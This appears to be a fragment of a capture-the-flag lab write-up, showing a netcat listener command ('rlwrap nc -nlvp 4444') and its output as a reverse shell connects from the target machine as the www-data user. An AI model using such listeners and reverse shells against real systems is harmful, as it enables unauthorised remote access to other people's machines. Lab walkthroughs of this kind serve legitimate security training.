 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.101:41198
bash: cannot set terminal process group (1027): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@writer:/$